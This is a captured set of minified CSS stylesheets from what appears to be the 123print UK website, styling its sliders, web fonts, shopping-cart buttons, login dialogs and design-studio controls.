i{font-size:70%}.navigator-wrapper{color:#fff;float:left;height:180px;overflow:hidden;position:relative;width:310px;z-index:100}.navigator-wrap-inner{top:0;padding:0;margin:0;position:absolute;width:100%}.lof-slidecontent ul.navigator-wrap-inner li{cursor:pointer;list-style:none;padding:0;margin-left:0;overflow:hidden;float:left;display:block;text-align:center;background:url(/images/bullet.png) no-repeat left top;text-indent:-1000px;margin-top:3px}.lof-slidecontent ul.navigator-wrap-inner li span{display:block;padding:12px;position:relative;line-height:0}.lof-slidecontent ul.navigator-wrap-inner li.active,.lof-slidecontent ul.navigator-wrap-inner li:hover{background:url(/images/bullet.png) no-repeat left -27px;color:#000;display:block;-moz-transition:background-color .8s}.lof-slidecontent .button-next,.lof-slidecontent .button-previous{display:block;width:21px;color:#fff;cursor:pointer;position:absolute;height:21px;z-index:40;top:340px;text-indent:-9999px}.lof-slidecontent .button-next{left:292px;background:url(/images/previous.png) no-repeat left center}.lof-slidecontent .button-previous{left:224px;background:url(/images/next.png) no-repeat right center}.lof-slidecontent .button-control{float:left;position:absolute;height:21px;width:21px;cursor:pointer;left:249px;margin-top:2px}.lof-slidecontent .action-start{background:url(/images/play.png) no-repeat center center}.lof-slidecontent .action-stop{background:url(/images/pause.png) no-repeat center center}#slider{width:100%;background-color:#6a89a6}.signup_btn{width:38px;height:24px;margin-top:-35px;margin-left:5px;float:right;font-weight:bold;cursor:pointer;text-align:right;text-shadow:1px 1px 1px rgba(0,0,0,.3);color:#fff;line-height:24px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}@font-face{font-family:'SourceSansProSemiboldItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.svg#SourceSansProSemiboldItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBold';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.svg#SourceSansProBold') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBoldItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.svg#SourceSansProBoldItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBlack';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.svg#SourceSansProBlack') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBlackItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.svg#SourceSansProBlackItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProExtraLight';src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.svg#SourceSansProExtraLight') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProExtraLightItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.svg#SourceSansProExtraLightItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProLight';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.svg#SourceSansProLight') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProLightItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.svg#SourceSansProLightItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProRegular';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.svg#SourceSansProRegular') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.svg#SourceSansProItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProSemibold';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.svg#SourceSansProSemibold') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'arapeyregular';src:url('/css/skins/en-US/default/fonts/arapey-regular-webfont.eot');src:url('/css/skins/en-US/default/fonts/arapey-regular-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/arapey-regular-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/arapey-regular-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/arapey-regular-webfont.svg#arapeyregular') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'arapeyitalic';src:url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.eot');src:url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.eot?#iefix') format('embedded-opentype'),url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.woff') format('woff'),url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.ttf') format('truetype'),url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.svg#arapeyitalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}.Sprite_Ctrl_change{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:75px;height:28px;background-position:0 0}.Sprite_Ctrl_changeShippingAddress{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:177px;height:28px;background-position:-76px 0}.Sprite_Ctrl_continueShopping{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:152px;height:28px;background-position:-254px 0}.Sprite_Ctrl_edit{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:36px;height:25px;background-position:-407px 0}.Sprite_Ctrl_zoom{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:36px;height:25px;background-position:-444px 0}.Sprite_Ctrl_logOut{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:84px;height:28px;background-position:-481px 0}.Sprite_Ctrl_options_add{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:80px;height:20px;background-position:-566px 0}.Sprite_Ctrl_options_added{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:80px;height:20px;background-position:-647px 0}.Sprite_Ctrl_options_printreceipt{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:148px;height:28px;background-position:-728px 0}a.Sprite_Ctrl_options_proceedV2{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-877px 0}a.Sprite_Ctrl_options_proceedV2_dis{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1039px 0}.Sprite_Ctrl_resubmit{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:186px;height:28px;background-position:-1201px 0}.Sprite_Ctrl_resubmit_dis{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:187px;height:28px;background-position:-1388px 0}.Sprite_Ctrl_returnV2{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1576px 0}.Sprite_Ctrl_select{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1738px 0}.Sprite_Ctrl_select_dis{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1900px 0}.Sprite_Ctrl_skipAndProceed{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-2062px 0}.Sprite_Ctrl_checkOut{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:112px;height:28px;background-position:-2224px 0}.Sprite_Ctrl_previewEdit{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:57px;height:20px;background-position:-2337px 0}.Sprite_Ctrl_previewClose{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:80px;height:20px;background-position:-2395px 0}.Sprite_Ctrl_addDiscount{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:91px;height:18px;background-position:-2476px 0}.Sprite_Ctrl_removeDiscount{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:121px;height:18px;background-position:-2568px 0;margin-top:5px;float:left}.Sprite_Ctrl_chat{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:27px;height:26px;background-position:-2690px 0}.Sprite_Ctrl_magGlass{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:26px;height:27px;background-position:-2718px 0}.Sprite_Ctrl_completeOrder{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:148px;height:28px;background-position:-2745px 0}.Sprite_Ctrl_editOrder{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:116px;height:28px;background-position:-2894px 0}.Sprite_Ctrl_updateSelection{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-3011px 0}.Sprite_Ctrl_cancelSelection{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-3086px 0}.Sprite_Ctrl_closeSelection{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-3162px 0}.Sprite_Ctrl_plus{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:23px;height:23px;background-position:-3238px 0}.Sprite_Ctrl_minus{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:23px;height:23px;background-position:-3262px 0}.Sprite_Ctrl_submitAll{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:126px;height:28px;background-position:-31px -29px}.Sprite_Ctrl_lightBulb{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:30px;height:28px;background-position:0 -29px}.Sprite_Ctrl_btn-yes{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-280px -30px}.Sprite_Ctrl_btn-no{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-355px -30px}.Sprite_Ctrl_btn-ok{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-430px -30px}.Sprite_Ctrl_design{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:62px;height:25px;background-position:-505px -30px}.Sprite_Ctrl_details{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:62px;height:25px;background-position:-568px -30px}@charset "UTF-8";body{font-family:Arial,Helvetica,sans-serif}.save_ltr_page .nir_heading,.save_ltr_page{}.save_ltr_page .nir_heading{padding:10px 0 10px 0;line-height:140%}.save_ltr_page .cards_inr_right{float:left;width:auto;margin:0;padding:0 1%}.save_ltr_page #save_login p,.save_ltr_page #save_login label,.save_ltr_page #save_login legend{font:14px Arial,sans-serif}.save_ltr_page #save_login{display:block;width:auto;float:left;border-style:none}.save_ltr_page #save_login label{display:inline-block;float:left;line-height:35px;width:130px;font-size:14px;position:relative;top:5px}.save_ltr_page #save_login input,.save_ltr_page #save_login textarea,.save_ltr_page #save_login select{width:235px;margin:0;padding:5px;color:#666;background:#f5f5f5;border:1px solid #ccc;margin:5px 0;font:14px Arial,sans-serif}.save_ltr_page #save_login input:focus,textarea:focus,select:focus{border:1px solid #999;background-color:#fff;color:#333}.save_ltr_page #save_login input.submit{width:194px;height:51px;cursor:pointer;display:block;clear:both;float:right;background:transparent url('/images/login_proceed_btn.png') no-repeat 0;text-indent:-999em;border-style:none}.save_ltr_page #save_login input.submit_rp{width:194px;height:51px;cursor:pointer;display:block;clear:both;float:right;background:transparent url('/images/retrieve_password_btn.png') no-repeat 0;text-indent:-999em;border-style:none}.save_ltr_page #save_login fieldset{border-style:none}.save_ltr_page #save_login span.required{font-size:13px;color:red}.save_ltr_page form br{display:block;width:auto;margin-top:10px}#save_login #contactform p{margin-bottom:10px;line-height:160%}.save_ltr_page .reqrd_fld_txt{margin-left:170px;margin-bottom:8px;width:auto;clear:both;font-family:Arial,Helvetica,sans-serif;color:#52504f;font-size:14px}.save_ltr_page .reqrd_fld_txt span{color:red;font-size:22px;position:relative;top:5px}.save_ltr_page .send_success{margin-left:30px;margin-bottom:15px;width:auto;line-height:25px;clear:both;font-family:Arial,Helvetica,sans-serif;color:#52504f;font-size:14px}fieldset{margin:0;width:auto;float:left;padding:0}.reqrd_fld_txt a{color:#3e74ff}.save_ltr_page:before,.save_ltr_page:after{content:"";display:table}.save_ltr_page:after{clear:both}.save_ltr_page{zoom:1;background-color:#fff}.save_ltr_page{width:455px}.save_ltr_page #save_login input{float:right;margin-right:20px}.new_to_123{float:left;clear:both;width:400px}.new_to_123 img{float:right;margin-top:-15px}.new_to_123 span,.save_ltr_page #contactform fieldset p{font-family:'SourceSansProSemibold',Arial,Tahoma;color:#3e74ff;font-size:17px;float:left;line-height:140%;color:#ff771c}.new_to_123{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.save_ltr_page fieldset p{margin:10px 0}.keep_signed_in{display:block;float:left;font-size:12px;margin-left:170px;margin-top:8px;position:relative;text-align:left}#save_login #contactform .keep_signed_in input{width:20px;margin-top:0}.fancybox-close{background:url("/images/close_btn.png") no-repeat scroll left top transparent;cursor:pointer;height:60px;outline:medium none;position:absolute;width:60px;z-index:8040;right:-10px}.save_ltr_page .iner_mid{position:relative;padding:15px;background-color:#fff;float:left;padding-bottom:15px}.save_ltr_page{background:url("/images/lightbox_bg.png") repeat scroll 0 0 transparent;color:#444;position:relative;padding:15px 15px 15px 5px}fieldset .new_customer{width:100%}.save_ltr_page #save_login input.submit.return,.save_ltr_page #save_login input.submit.proceed{width:180px;height:47px;display:inline;clear:none;background:transparent url('/images/save_proceed_btn.png')}.save_ltr_page #save_login input.submit.return{background:transparent url('/images/save_return_btn.png');float:left}.DB_button_retrieve{background-image:url(/images/skins/en-US/default/controls/dialogue/retrievePassword.jpg);background-repeat:no-repeat;width:161px;height:28px;margin:0;padding:0}.DB_BorderError{border:solid 1px #c00}.DB_saveAsWarning{font-family:Arial;font-size:12px;color:#c00;font-weight:normal;line-height:1.6em}.DB_ErrorText{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00;vertical-align:middle}.DB_Warning{border:none;background:url(/images/skins/en-US/default/icons/Icon-Warning.png) no-repeat;width:22px;height:22px}.DB_Info{border:none;background:url(/images/skins/en-US/default/icons/Icon-Info.png) no-repeat;width:22px;height:22px}.DB_Error{border:none;background:url(/images/skins/en-US/default/icons/Icon-Error.png) no-repeat;width:22px;height:22px;vertical-align:inherit;margin-top:10px}.save_ltr_page .clear{clear:both;width:400px;height:2px}.save_ltr_page .sub_title{border-bottom:1px solid #cbcbcb;border-top:1px solid #cbcbcb;color:#3e74ff;display:block;float:left;font-family:'SourceSansProSemibold',Arial,Tahoma;font-size:18px;line-height:30px;margin-bottom:15px;padding:0;text-decoration:none;width:400px;margin-top:15px;padding:10px 0 10px 0;line-height:140%}

--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7
body_size: 3162
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{vertical-align:top}div.elementTitleField{font-family:Arial;font-size:12px;font-weight:normal;color:#000;text-align:left;width:150px}div.textElementEditor{text-align:left;overflow:hidden;width:155px}input.elementTextBox{font-family:Arial;font-size:11px;width:150px}div.fontList{font-family:Arial;font-size:11px;text-align:left}div.fontSizeList{font-family:Arial;font-size:11px;text-align:left}div.fontSizeListOption{font-family:Arial;font-size:12px;text-align:left}table.nav{width:755;padding:0;margin:0;vertical-align:middle;background-color:#fff}td.nav{vertical-align:middle}div.nav{font-family:Arial;font-size:11px;font-weight:bold;color:#007bab}div.navp{font-family:Arial;font-size:11px;font-weight:bold;color:#555}a.customDownloadLink{font-family:Arial;font-size:12px;color:#133f65;text-decoration:none}table.customDownloadTable{width:100%}td.customDownloadCell{text-align:center;padding-top:5px}td.symbolOption{padding:0;font-family:Arial;font-size:13px;font-weight:bold;color:#000;overflow:hidden;border:solid 1px #999;text-align:center;vertical-align:middle}div.settings{font-family:Arial;font-size:12px;font-weight:normal;color:#133f65}div.settingOptions{font-family:Arial;font-size:12px}table.errMsg{width:100%;height:100%;z-index:17;text-align:center;vertical-align:middle;font-family:Arial;font-size:12px;font-weight:bold;color:#fff}table.userMsg{vertical-align:middle;text-align:left;font-family:Arial;font-size:11px;color:#999;width:100%;height:100%}table.runtimeMsg{text-align:left;font-family:Arial;color:#999;font-size:11px;vertical-align:middle;width:100%;height:100%}.tooltip{width:200px;color:#000;font:lighter 11px/1.3 Arial,sans-serif;text-decoration:none;text-align:center}.tooltip span.top{padding:30px 8px 0;background:url(/AjaxStudio/img/generic/BubbleTooltips.gif) no-repeat top}.tooltip b.bottom{padding:3px 8px 15px;color:#548912;background:url(/AjaxStudio/img/generic/BubbleTooltips.gif) no-repeat bottom}.whiteFill{background-color:#fff}.blank{}.bt{cursor:pointer;border:0}.studio_controls{float:left;margin-top:20px;padding:2px 0 5px 0;height:auto}.control{float:left;margin:3px 0 0 5px}.control .title,.dropControl .title{text-align:left;font-family:Arial;font-size:11px;height:21px;line-height:21px;padding:0 0 0 5px}.listOption{font-family:Arial;font-size:12px;text-align:left;float:left;margin:3px 0 0}.slider-countbox{margin:0 0 0 20px;color:#f6931f;font-weight:bold;border:0;background:transparent;width:100px;display:inline-block}.slider_submit{position:absolute;width:80px;height:20px;line-height:20px;background:#efefef;text-align:center;color:#555;font-size:13px;font-weight:bold;border:1px solid #000;color:#000}.slider-wrapper{width:180px;margin:10px 20px}.slider-wrapper,.sliderv-wrapper{background:#e5e5e5;position:relative}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;cursor:default;background:#fff;border:3px solid #ccc;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-ms-touch-action:none;touch-action:none;margin-top:-3px;outline:none}.ui-slider .ui-slider-handle:before{content:'';width:7px;height:7px;position:absolute;background-color:#ccc;-webkit-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;border-radius:10px;z-index:2;left:4px;top:4px}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0;background-color:#aaa}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.1em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical,.sliderv-wrapper{width:.5em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.45em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.slider-input{color:#f6931f!important;border:0;background:none}.slider-group .sliderv-wrapper{height:150px;float:left;margin:15px 15px}.ui-slider .ui-state-active{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.ui-slider .ui-slider-range{background-size:16px 16px;background-image:-webkit-linear-gradient(top left,transparent,transparent 25%,rgba(255,255,255,.3) 25%,rgba(255,255,255,.3) 50%,transparent 50%,transparent 75%,rgba(255,255,255,.3) 75%,rgba(255,255,255,.3));background-image:linear-gradient(to bottom right,transparent,transparent 25%,rgba(255,255,255,.3) 25%,rgba(255,255,255,.3) 50%,transparent 50%,transparent 75%,rgba(255,255,255,.3) 75%,rgba(255,255,255,.3))}.slider-tip{display:block;position:absolute;text-align:center;font:10pt Tahoma,Arial,sans-serif;background:#333;padding:10px;color:#fff}.slider-wrapper .slider-tip{top:-50px;left:-15px}.slider-wrapper .slider-tip:after{content:'';position:absolute;top:98%;left:35%;border-top:8px solid #333;border-right:8px solid transparent;border-left:8px solid transparent}.sliderv-wrapper .slider-tip{left:30px;top:-12px}.sliderv-wrapper .slider-tip:after{content:'';position:absolute;top:30%;right:98%;border-right:8px solid #333;border-top:8px solid transparent;border-bottom:8px solid transparent}.slider-wrapper.slider-primary .ui-slider .ui-slider-range{background-color:#4a89dc}.slider-wrapper.slider-primary .ui-slider .ui-slider-handle{border-color:#4a89dc}.slider-wrapper.slider-primary .ui-slider .ui-slider-handle:before{background-color:#4a89dc}#divSaveAsMask{filter:Alpha(Opacity=60);-moz-opacity:.6;opacity:.6;background-color:#000;position:absolute;z-index:1000;top:0;left:0;visibility:hidden}#divSaveAs{z-index:1001;top:0;left:0;position:absolute;width:0;height:0;text-align:center;visibility:hidden}#divSaveAs_Content{z-index:1002;position:relative}#divSaveAs_iFrame{z-index:1003;position:absolute;top:20px;left:20px;vertical-align:top;text-align:left}#divImagePreviewMask{filter:Alpha(Opacity=70);-moz-opacity:.7;opacity:.7;background-color:#999;position:absolute;z-index:1000;top:0;left:0;visibility:hidden}#divImagePreviewParent{z-index:1001;top:0;left:0;position:absolute;width:440px;height:400px;text-align:center;visibility:hidden}#divImagePreview_Content{z-index:1002;position:relative}#divImagePreview_Content2{z-index:1002;width:500px;position:relative}table#savePopup{}table#savePopup tr{height:20px}table#savePopup td#col1{width:20px}table#savePopup td#col2-noback{}table#savePopup td#col2{background-color:#fff}table#savePopup td#col3{width:20px}.drawTL{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerLeftTop.png) no-repeat;width:20px;height:20px}.drawT{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Top.png) repeat-x;height:20px}.drawTR{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerRightTop.png) no-repeat;width:20px;height:20px}.drawL{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Left.png) repeat-y;width:20px}.drawR{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Right.png) repeat-y;width:20px}.drawBL{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerLeftBottom.png) no-repeat;width:20px;height:20px}.drawB{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Bottom.png) repeat-x;height:20px}.drawBR{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerRightBottom.png) no-repeat;width:20px;height:20px}#globalNavContainer{width:960px;height:44px;border-bottom:#ccc 1px solid;margin-top:20px;font-family:Helvetica,Arial,sans-serif}.globalStepSelected{font-size:15px;font-weight:bold;color:#333;margin-right:40px;line-height:18px;float:left;margin-top:10px}.globalStepDeSelected{font-size:15px;font-weight:bold;color:#b8b8b8;margin-right:40px;line-height:18px;float:left;margin-top:10px}.circleOn{width:24px;height:27px;color:#fff;font-size:15px;font-weight:bold;line-height:28px;float:left;margin:5px 5px 0 0;padding-left:7px;background-image:url(/images/skins/en-US/shared/GlobalNav/globalNav-circle.png);background-repeat:no-repeat}.backBtnContainer{float:right;height:37px}.nextBtnContainer{float:right;height:37px}.subStepsContainer{width:928px;padding-left:32px;font-family:Helvetica,Arial,sans-serif;font-size:13px;font-weight:bold;margin:20px 0 10px 0;color:#ccc}.subStepsActive{background-image:url(/images/skins/en-US/shared/GlobalNav/arrow.jpg);background-repeat:no-repeat;padding:0 8px 0 15px;color:#fe760e;line-height:13px;text-decoration:none;margin-left:5px}.subStepsUnactive{color:#5173cb;padding:0 8px 0 8px;line-height:13px;text-decoration:underline;cursor:pointer}.subStepsUnavailable{color:#999;padding:0 8px 0 8px;line-height:13px;text-decoration:none}a.jumpToCart{float:right;clear:both;font-family:Helvetica,Arial,sans-serif;font-size:12px;font-weight:bold;color:#5173cb;text-decoration:none;cursor:pointer}a.jumpToCart:hover{text-decoration:underline}.cartIcon{margin:-5px 0 0 5px;float:right;cursor:pointer}a.GlobalNextButton span{background:url(/images/skins/en-US/shared/GlobalNav/button_left_orange.png) no-repeat 0 0;display:block;line-height:22px;height:25px;padding:7px 0 5px 18px;color:#fff}a.GlobalNextButton{background:url(/images/skins/en-US/shared/GlobalNav/button_right_orange.png) no-repeat right top;display:block;float:left;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:pointer}a.ForgetPasswordButton{background:url(/images/btnRetrievePassword.gif) no-repeat right top;display:block;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:pointer}a.GlobalNextButton:hover span{color:#333}a.GlobalNextButton:hover{color:#333}a.GlobalBack span{background:url(/images/skins/en-US/shared/GlobalNav/button_left_blue.png) no-repeat 0 0;display:block;line-height:22px;height:25px;padding:7px 0 5px 18px;color:#fff}a.GlobalBack{background:url(/images/skins/en-US/shared/GlobalNav/button_right_blue.png) no-repeat right 